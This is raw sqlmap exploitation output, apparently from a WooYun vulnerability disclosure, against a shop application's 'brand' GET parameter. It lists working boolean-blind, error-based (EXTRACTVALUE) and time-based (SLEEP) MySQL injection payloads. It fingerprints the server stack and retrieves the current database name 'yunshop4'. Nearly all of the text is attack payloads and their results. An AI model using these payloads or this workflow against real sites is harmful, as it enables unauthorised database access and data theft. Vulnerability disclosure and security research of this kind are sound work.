 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: brand (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: brand=78 AND 6609=6609&filter=0&id=683&price_max=0&price_min=0

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: brand=78 AND EXTRACTVALUE(7600,CONCAT(0x5c,0x7171766271,(SELECT (ELT(7600=7600,1))),0x716b767671))&filter=0
&id=683&price_max=0&price_min=0

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: brand=78 AND SLEEP(5)&filter=0&id=683&price_max=0&price_min=0
---
[21:36:37] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:36:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.9, PHP 5.2.17
back-end DBMS: MySQL 5.1
[21:36:37] [INFO] fetching current database
[21:36:38] [INFO] resumed: yunshop4
current database:    'yunshop4'
[21:36:38] [INFO] fetching database names
www.wooyun.org